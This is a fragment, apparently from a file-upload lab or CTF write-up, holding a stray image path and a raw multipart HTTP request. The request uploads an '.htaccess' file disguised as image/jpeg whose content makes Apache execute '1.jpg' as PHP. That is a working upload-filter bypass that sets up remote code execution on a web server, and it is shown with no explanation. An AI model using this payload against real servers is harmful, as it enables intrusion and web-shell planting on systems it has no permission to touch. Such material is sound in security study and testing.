 ------WebKitFormBoundary58mF4wJBAi27PAn0
Content-Disposition: form-data; name="uploaded";
filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "1.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundary58mF4wJBAi27PAn0
Content-Disposition: form-data; name="submit"